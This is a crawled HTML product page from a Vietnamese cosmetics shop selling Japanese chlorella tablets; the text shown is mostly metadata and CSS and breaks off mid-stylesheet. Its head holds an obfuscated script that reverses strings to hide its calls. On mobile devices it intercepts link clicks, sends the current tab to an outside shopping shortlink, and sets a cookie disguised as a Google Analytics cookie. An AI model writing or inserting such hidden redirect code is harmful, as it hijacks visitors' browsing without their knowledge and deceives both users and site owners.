

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/tao-xanh-nhat-ban-royal-dx-hop-1550-vien-71-dt.aspx
body_size: 80264
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Tảo xanh Nhật Bản Royal dx hộp 1550 viên
</title>
    <meta name="description" content="Tảo xanh Nhật Bản Royal dx hộp 1550 viên xách tay chính hãng chất lượng uy tín. Liên hệ ngay để có tảo lục chlorella royal dx Nhật Bản hộp 1550 viên với giá và chất lượng " />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Tảo xanh Nhật Bản Royal dx hộp 1550 viên" />
<meta property="og:description" content="Tảo xanh Nhật Bản Royal dx hộp 1550 viên xách tay chính hãng chất lượng uy tín. Liên hệ ngay để có tảo lục chlorella royal dx Nhật Bản hộp 1550 viên với giá và chất lượng " />
<meta property="og:image" content="https://myphamnhatonline.com/Uploaded_products/img_product_small/144305120223.png" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="canonical" href="https://myphamnhatonline.com/tao-xanh-nhat-ban-royal-dx-hop-1550-vien-71-dt.aspx" />
<p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s 